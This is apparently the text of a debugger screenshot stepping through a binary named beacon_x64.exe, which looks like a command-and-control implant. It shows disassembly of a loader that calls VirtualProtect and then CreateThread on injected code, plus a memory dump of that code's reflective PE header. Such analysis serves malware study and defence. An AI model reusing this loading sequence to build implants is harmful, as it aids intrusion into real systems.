 00000000004015DE EB E7 jmp beacon_x64.4015C7
RIP 00000000004015E0 48:89D9 mov rcx,rbx rcx:NtAllocateVirtualMemory+14
00000000004015E3 E8 7BFFFFFF call beacon_x64.401563
00000000004015E8 4C:8D4C24 3C lea r9,qword ptr ss:[rsp+3C]
00000000004015ED 4C:89E2 mov rdx,r12
00000000004015F0 41:B8 20000000 mov r8d,20 20:' '
00000000004015F6 FF15 182D0500 call qword ptr ds:[<VirtualProtect>]
00000000004015FC 49:89D9 mov r9,rbx
00000000004015FF 31D2 xor edx,edx
0000000000401601 31C9 xor ecx,ecx
0000000000401603 48:C74424 28 00000000 mov qword ptr ss:[rsp+28],0
000000000040160C 4C:8D05 4DFFFFFF lea r8,qword ptr ds:[401560]
0000000000401613 C74424 20 00000000 mov dword ptr ss:[rsp+20],0
000000000040161B FF15 232C0500 call qword ptr ds:[<CreateThread>]
0000000000401621 90 nop
0000000000401622 48:83C4 40 add rsp,40
0000000000401626 5B pop rbx
0000000000401627 5E pop rsi
0000000000401628 5F pop rdi
0000000000401629 5D pop rbp
000000000040162A 41:5C pop r12
000000000040162C C3 ret
000000000040162D 90 nop
000000000040162E 90 nop
000000000040162F 90 nop
0000000000401630 41:54 push r12
0000000000401632 57 push rdi
0000000000401633 56 push rsi
0000000000401634 53 push rbx
0000000000401635 48:83EC 58 sub rsp,58
0000000000401639 41:B9 01000000 mov r9d,1
rcx=ntdll.00007FFE6C68D074
rbx=0000000000140000
.text:00000000004015E0 beacon_x64.exe:$15E0 #9E0
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
0000000000140000 4D 5A 41 52 55 48 89 E5 48 81 EC 20 00 00 00 48 MZARUH.åH.ì ...H
0000000000140010 8D 1D EA FF FF FF 48 89 DF 48 81 C3 D4 88 01 00 ..êÿÿÿH.ßH.ÃÔ...
0000000000140020 FF D3 41 B8 F0 B5 A2 56 68 04 00 00 00 5A 48 89 ÿÓA¸ðµ¢Vh....ZH.
0000000000140030 F9 FF D0 00 00 00 00 00 00 00 00 00 00 01 00 00 ùÿÐ.............
0000000000140040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!Th
0000000000140050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
0000000000140060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
0000000000140070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
0000000000140080 85 A6 2D 1C C1 C7 43 4F C1 C7 43 4F C1 C7 43 4F .¦-.ÁÇCOÁÇCOÁÇCO
0000000000140090 A7 29 8D 4F C0 C7 43 4F E2 28 91 4F 59 C7 43 4F §).OÀÇCOâ(.OYÇCO
00000000001400A0 5F 67 84 4F C0 C7 43 4F 30 01 8C 4F E8 C7 43 4F _g.OÀÇCO0..OèÇCO
00000000001400B0 30 01 8D 4F 48 C7 43 4F 30 01 8E 4F CB C7 43 4F 0..OHÇCO0..OËÇCO
00000000001400C0 C8 BF D0 4F CA C7 43 4F C1 C7 42 4F 16 C7 43 4F È¿ÐOÊÇCOÁÇBO.ÇCO
00000000001400D0 E2 28 8D 4F FB C7 43 4F A7 29 8E 4F C0 C7 43 4F â(.OûÇCO§).OÀÇCO
00000000001400E0 A7 29 89 4F C0 C7 43 4F A7 29 8F 4F C0 C7 43 4F §).OÀÇCO§).OÀÇCO
00000000001400F0 52 69 63 68 C1 C7 43 4F 00 00 00 00 00 00 00 00 RichÁÇCO........